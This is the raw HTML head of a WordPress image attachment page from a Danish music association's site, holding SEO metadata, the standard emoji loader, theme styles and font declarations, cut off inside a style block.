

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/
body_size: 10498
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P1010276 - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="P1010276 - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/","url":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/","name":"P1010276 - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276.jpg","datePublished":"2014-10-11T22:54:34+00:00","dateModified":"2014-10-11T22:54:34+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276.jpg","width":375,"height":500},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/p1010276/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"RubberBand &#8211; 25 år med Beatles","item":"https://imorgenerdetjulmor.dk/rubberband-25-aar-med-beatles/"},{"@type":"ListItem","position":3,"name":"P1010276"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/11978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=11978' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Frubberband-25-aar-med-beatles%2Fp1010276%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Frubberband-25-aar-med-beatles%2Fp1010276%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

